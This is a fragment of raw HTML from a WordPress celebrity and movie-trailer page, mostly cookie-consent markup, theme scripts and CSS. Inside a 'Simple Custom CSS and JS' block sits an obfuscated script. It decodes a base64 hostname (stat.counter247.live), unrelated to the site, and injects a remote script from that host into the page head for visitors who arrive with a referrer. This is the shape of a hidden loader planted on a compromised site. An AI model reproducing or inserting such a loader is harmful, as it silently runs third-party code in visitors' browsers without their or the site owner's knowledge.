									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://celebritycafemagazine.com/wp-admin/admin-ajax.php","fb_share_nonce":"5148e53d52"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.5" id="isotope-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"38678","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"38678","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"38678","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"38678","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"38678","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"38678","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"38678","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"38678","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"38678","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebritycafemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebritycafemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #595c5f; --j-accent-color : #e32a2d; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e32a2d; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e32a2d; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e32a2d; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e32a2d; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 24px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 24px; } .jeg_midbar { height : 164px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar 